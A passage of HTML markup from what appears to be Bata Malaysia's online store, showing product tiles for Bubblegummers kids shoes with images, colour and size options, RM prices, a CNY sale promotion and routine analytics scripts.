https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf0212c6a/images/tile/1315089_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS KIDS SHOES"
        title="BUBBLEGUMMERS KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwee4d194c/images/tile/1315089_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwee4d194c/images/tile/1315089_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwee4d194c/images/tile/1315089_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwee4d194c/images/tile/1315089_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwee4d194c/images/tile/1315089_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwee4d194c/images/tile/1315089_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwee4d194c/images/tile/1315089_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwee4d194c/images/tile/1315089_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwee4d194c/images/tile/1315089_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwee4d194c/images/tile/1315089_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwee4d194c/images/tile/1315089_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwee4d194c/images/tile/1315089_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwee4d194c/images/tile/1315089_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS KIDS SHOES"
        title="BUBBLEGUMMERS KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-521D_2024_1315089 "
                data-add-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="521D_2024_1315089"
                data-name="BUBBLEGUMMERS KIDS SHOES"
                data-aria-add="Add to wishlist"
                data-aria-remove="Remove from wishlist"
                aria-label="Add to wishlist">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769861809624/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769861809624/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
            
        
            
                
            
        
    

    


    <div class="color-swatches cc-color-swatches">
        <div class="swatches changeTileSelection">
            <div class="cc-color-listing">
                
                    
                    
                        <div class="cc-color">
                            
                                
                                    <a class="" href="/my/bubblegummers-kids-shoes-521D_021310892281K.html?dwvar_521D__021310892281K_color=PINK" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__021310892281K_color=PINK&amp;pid=521D_021310892281K"
                                        data-classtorefresh="tile_521D_2024_1315089" title="PINK"
                                        data-color="PINK" tabindex="0" role="button" aria-label="product.select.color PINK, RM 19.00">
                                        <div class="cc-color-link-content-activate active">
                                            
                                                
                                                
                                                <span data-attr-value="PINK" class="PINK-value swatch-value cc-image">
                                                    <div class="cc-container-dis-picture">
                                                        <img class="js-analytics-selectColorPDPImage" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf0212c6a/images/tile/1315089_1.jpg?sw=50&amp;sh=50" srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf0212c6a/images/tile/1315089_1.jpg?sw=50&amp;sh=50 1x, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf0212c6a/images/tile/1315089_1.jpg?sw=100&amp;sh=100 2x" sizes="46px" alt="PINK" title="PINK" width="46" height="46" />
                                                    </div>
                                                </span>
                                            
                                        </div>
                                    </a>
                                    
                                        
                                    
                                
                            
                                
                                    <a class="" href="/my/bubblegummers-kids-shoes-521D_021310892281K.html?dwvar_521D__021310892281K_color=WHITE" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__021310892281K_color=WHITE&amp;pid=521D_021310892281K"
                                        data-classtorefresh="tile_521D_2024_1315089" title="WHITE"
                                        data-color="WHITE" tabindex="0" role="button" aria-label="product.select.color WHITE, RM 19.00">
                                        <div class="cc-color-link-content-activate ">
                                            
                                                
                                                
                                                <span data-attr-value="WHITE" class="WHITE-value swatch-value cc-image">
                                                    <div class="cc-container-dis-picture">
                                                        <img class="js-analytics-selectColorPDPImage" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc390983e/images/tile/1311089_1.jpg?sw=50&amp;sh=50" srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc390983e/images/tile/1311089_1.jpg?sw=50&amp;sh=50 1x, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc390983e/images/tile/1311089_1.jpg?sw=100&amp;sh=100 2x" sizes="46px" alt="WHITE" title="WHITE" width="46" height="46" />
                                                    </div>
                                                </span>
                                            
                                        </div>
                                    </a>
                                    
                                
                            
                        </div>
                    
                
                    
                    
                
            </div>
        </div>
    </div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_1315089">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_1315089"
        data-analytics-product-id="521D_2024_1315089"
        href="/my/bubblegummers-kids-shoes-521D_021310892281K.html?dwvar_521D__021310892281K_color=PINK"
        aria-labelledby="brand-521D_2024_1315089 product-521D_2024_1315089-name product-521D_2024_1315089-price">
        <div class="cc-tile-product-name" id="product-521D_2024_1315089-name">
            BUBBLEGUMMERS KIDS SHOES
        </div>
        <span class="sr-only" id="product-521D_2024_1315089-price">
            
                product.price
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Select size"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="19.00">
            
                <div class="format-price-layout">
                    
                    RM 19.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                







    
        <div class="cc-product-promo">
            <div class="title callout cc-product-promo" aria-expanded="false"
                aria-controls="collapsible-promotion-details-0">
                
                    <span class="plp-promotion-applicable">
                        
                            CNY SALE
                        
                    </span>
                    
                        <div class="cc-product__tooltip__wrapper plp-promotion-applicable">
                            <div class="cc-product__tooltip__wrapper__icon">
                                <svg class="iconClassCommon cc-info-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769861809624/images/sprite/sprite.svg#icon-informations" />
</svg>
                            </div>
                            <div class="cc-product__tooltip cc-product__tooltip__promo">
                                BUY RM88 GET RM8 OFF, BUY RM148 GET RM18 OFF, BUY RM188 GET RM28 OFF, BUY RM288 GET RM48 OFF
                            </div>
                        </div>
                    
                
            </div>
        </div>
        <!-- analytics data -->
        <!-- promotion span for analytics data-->
<span class="analytics-promotion"
    data-id="03_Mid_Month_Callout (15 - 24)"
    data-name="CNY SALE"
    data-rank="center"
    ></span>
        <!-- end of analytics data -->
    


            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">BUBBLEGUMMERS</span>
                    <span class="cc-tile-sizes__prod-name">BUBBLEGUMMERS KIDS SHOES</span>
                    

    

    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Select size<span>:</span> <span class="cc-size-label__number"></strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Size type</div>
        <span class="cc-size-type-value-plp">UK</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/my/bubblegummers-kids-shoes-521D_021310892281K.html?dwvar_521D__021310892281K_color=060" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__021310892281K_color=PINK&amp;dwvar_521D__021310892281K_size_shoes=060&amp;pid=521D_021310892281K&amp;sizeSelected=6"
                                        data-classtorefresh="tile_521D_2024_1315089" title="6"
                                        data-size="060"
                                        tabindex="0"
                                        data-vg-id="521D_2024_1315089_060"
                                        role="button"
                                        aria-label="product.select.size 6">
                                        6
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/my/bubblegummers-kids-shoes-521D_021310892281K.html?dwvar_521D__021310892281K_color=080" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__021310892281K_color=PINK&amp;dwvar_521D__021310892281K_size_shoes=080&amp;pid=521D_021310892281K&amp;sizeSelected=8"
                                        data-classtorefresh="tile_521D_2024_1315089" title="8"
                                        data-size="080"
                                        tabindex="0"
                                        data-vg-id="521D_2024_1315089_080"
                                        role="button"
                                        aria-label="product.select.size 8">
                                        8
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/my/bubblegummers-kids-shoes-521D_021310892281K.html?dwvar_521D__021310892281K_color=090" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__021310892281K_color=PINK&amp;dwvar_521D__021310892281K_size_shoes=090&amp;pid=521D_021310892281K&amp;sizeSelected=9"
                                        data-classtorefresh="tile_521D_2024_1315089" title="9"
                                        data-size="090"
                                        tabindex="0"
                                        data-vg-id="521D_2024_1315089_090"
                                        role="button"
                                        aria-label="product.select.size 9">
                                        9
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Please select a size
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-my-Site/en_MY/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="521D_2024_1315089"
                        data-is-disabled='true'>
                    Add to bag
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_1315089"
    data-name="BUBBLEGUMMERS KIDS SHOES"
    data-id="521D_2024_1315089"
    data-dimension1="521D_021310892281K"
    data-dimension2="1315089"
    data-dimension3="521D_2024_1315089"
    data-price="19.00"
    data-brand="BUBBLEGUMMERS"
    data-category="MY_Kids_Girls_Sandals"
    data-description="Discover the playful charm of BUBBLEGUMMERS KIDS SHOES, designed for little trendsetters! Crafted with a durable PU synthetic upper and a cozy PU lining, these shoes offer both comfort and style for active girls. The TPR (Thermoplastic Rubber) outsole ensures excellent grip and flexibility, making every step a breeze. Perfect for school days or weekend adventures, these shoes combine fun designs with practicality. Let your child step out in confidence and flair with BUBBLEGUMMERS!"
    data-producturl="https://www.bata.com/my/bubblegummers-kids-shoes-521D_021310892281K.html"
    data-categoryurl="https://www.bata.com/my/kids/girls/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf0212c6a/images/tile/1315089_1.jpg?sw=200&amp;sh=200"
    data-color="PINK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

                                
                            </div>
                        </div>
                    
                
                    
                        <div class="cc-recommended-grid__item cc-col-tile js-tileWrapper">
                            <div class="js-tile tile_521D_2024_3315173__6">
                                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '521D_023311732231K',
			sku: '',
			type: 'vgroup',
			alt_id: '521D_2024_3315173'
		}];
		cq_params.recommenderName = 'pdp-product-recommendation';
		cq_params.realm = "BCLG";
		cq_params.siteId = "bata-my";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-recommendations';
		cq_params.slotConfigId = '20240919-pdp-configuration';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendedProductsGrid.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "521D_2024_3315173", type: "recommendation"});
/* ]]> */
// -->
</script>
                                    

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="521D_2024_3315173">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="3371252ab0c75942942523ab77" -->
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/bubblegummers-kids-shoes-521D_023311732231K.html?dwvar_521D__023311732231K_color=PINK" class="js-analytics-productClick" data-analytics-product-id="521D_2024_3315173" aria-label="BUBBLEGUMMERS KIDS SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2defd100/images/tile/3315173_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2defd100/images/tile/3315173_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2defd100/images/tile/3315173_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2defd100/images/tile/3315173_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2defd100/images/tile/3315173_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2defd100/images/tile/3315173_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2defd100/images/tile/3315173_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2defd100/images/tile/3315173_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2defd100/images/tile/3315173_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2defd100/images/tile/3315173_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2defd100/images/tile/3315173_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2defd100/images/tile/3315173_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2defd100/images/tile/3315173_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS KIDS SHOES"
        title="BUBBLEGUMMERS KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc13a79ac/images/tile/3315173_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc13a79ac/images/tile/3315173_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc13a79ac/images/tile/3315173_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc13a79ac/images/tile/3315173_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc13a79ac/images/tile/3315173_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc13a79ac/images/tile/3315173_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc13a79ac/images/tile/3315173_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc13a79ac/images/tile/3315173_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc13a79ac/images/tile/3315173_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc13a79ac/images/tile/3315173_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc13a79ac/images/tile/3315173_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc13a79ac/images/tile/3315173_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc13a79ac/images/tile/3315173_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS KIDS SHOES"
        title="BUBBLEGUMMERS KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-521D_2024_3315173 "
                data-add-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="521D_2024_3315173"
                data-name="BUBBLEGUMMERS KIDS SHOES"
                data-aria-add="Add to wishlist"
                data-aria-remove="Remove from wishlist"
                aria-label="Add to wishlist">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769861809624/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769861809624/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
            
        
            
                
            
        
    

    


    <div class="color-swatches cc-color-swatches">
        <div class="swatches changeTileSelection">
            <div class="cc-color-listing">
                
                    
                    
                        <div class="cc-color">
                            
                                
                                    <a class="" href="/my/bubblegummers-kids-shoes-521D_023311732231K.html?dwvar_521D__023311732231K_color=BLACK" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__023311732231K_color=BLACK&amp;pid=521D_023311732231K"
                                        data-classtorefresh="tile_521D_2024_3315173" title="BLACK"
                                        data-color="BLACK" tabindex="0" role="button" aria-label="product.select.color BLACK, RM 59.99">
                                        <div class="cc-color-link-content-activate ">
                                            
                                                
                                                
                                                <span data-attr-value="BLACK" class="BLACK-value swatch-value cc-image">
                                                    <div class="cc-container-dis-picture">
                                                        <img class="js-analytics-selectColorPDPImage" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40d98411/images/tile/3316173_1.jpg?sw=50&amp;sh=50" srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40d98411/images/tile/3316173_1.jpg?sw=50&amp;sh=50 1x, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40d98411/images/tile/3316173_1.jpg?sw=100&amp;sh=100 2x" sizes="46px" alt="BLACK" title="BLACK" width="46" height="46" />
                                                    </div>
                                                </span>
                                            
                                        </div>
                                    </a>
                                    
                                
                            
                                
                                    <a class="" href="/my/bubblegummers-kids-shoes-521D_023311732231K.html?dwvar_521D__023311732231K_color=PINK" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__023311732231K_color=PINK&amp;pid=521D_023311732231K"
                                        data-classtorefresh="tile_521D_2024_3315173" title="PINK"
                                        data-color="PINK" tabindex="0" role="button" aria-label="product.select.color PINK, RM 59.99">
                                        <div class="cc-color-link-content-activate active">
                                            
                                                
                                                
                                                <span data-attr-value="PINK" class="PINK-value swatch-value cc-image">
                                                    <div class="cc-container-dis-picture">
                                                        <img class="js-analytics-selectColorPDPImage" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2defd100/images/tile/3315173_1.jpg?sw=50&amp;sh=50" srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2defd100/images/tile/3315173_1.jpg?sw=50&amp;sh=50 1x, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2defd100/images/tile/3315173_1.jpg?sw=100&amp;sh=100 2x" sizes="46px" alt="PINK" title="PINK" width="46" height="46" />
                                                    </div>
                                                </span>
                                            
                                        </div>
                                    </a>
                                    
                                        
                                    
                                
                            
                        </div>
                    
                
                    
                    
                
            </div>
        </div>
    </div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_3315173">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_3315173"
        data-analytics-product-id="521D_2024_3315173"
        href="/my/bubblegummers-kids-shoes-521D_023311732231K.html?dwvar_521D__023311732231K_color=PINK"
        aria-labelledby="brand-521D_2024_3315173 product-521D_2024_3315173-name product-521D_2024_3315173-price">
        <div class="cc-tile-product-name" id="product-521D_2024_3315173-name">
            BUBBLEGUMMERS KIDS SHOES
        </div>
        <span class="sr-only" id="product-521D_2024_3315173-price">
            
                product.price
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Select size"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="59.99">
            
                <div class="format-price-layout">
                    
                    RM 59.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                







    
        <div class="cc-product-promo">
            <div class="title callout cc-product-promo" aria-expanded="false"
                aria-controls="collapsible-promotion-details-0">
                
                    <span class="plp-promotion-applicable">
                        
                            CNY SALE
                        
                    </span>
                    
                        <div class="cc-product__tooltip__wrapper plp-promotion-applicable">
                            <div class="cc-product__tooltip__wrapper__icon">
                                <svg class="iconClassCommon cc-info-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769861809624/images/sprite/sprite.svg#icon-informations" />
</svg>
                            </div>
                            <div class="cc-product__tooltip cc-product__tooltip__promo">
                                BUY RM88 GET RM8 OFF, BUY RM148 GET RM18 OFF, BUY RM188 GET RM28 OFF, BUY RM288 GET RM48 OFF
                            </div>
                        </div>
                    
                
            </div>
        </div>
        <!-- analytics data -->
        <!-- promotion span for analytics data-->
<span class="analytics-promotion"
    data-id="03_Mid_Month_Callout (15 - 24)"
    data-name="CNY SALE"
    data-rank="center"
    ></span>
        <!-- end of analytics data -->
    


            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">BUBBLEGUMMERS</span>
                    <span class="cc-tile-sizes__prod-name">BUBBLEGUMMERS KIDS SHOES</span>
                    

    

    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Select size<span>:</span> <span class="cc-size-label__number"></strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Size type</div>
        <span class="cc-size-type-value-plp">UK</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/bubblegummers-kids-shoes-521D_023311732231K.html?dwvar_521D__023311732231K_color=010" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__023311732231K_color=PINK&amp;dwvar_521D__023311732231K_size_shoes=010&amp;pid=521D_023311732231K&amp;sizeSelected=1"
                                        data-classtorefresh="tile_521D_2024_3315173" title="1"
                                        data-size="010"
                                        tabindex="0"
                                        data-vg-id="521D_2024_3315173_010"
                                        role="button"
                                        aria-label="product.select.size 1">
                                        1
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
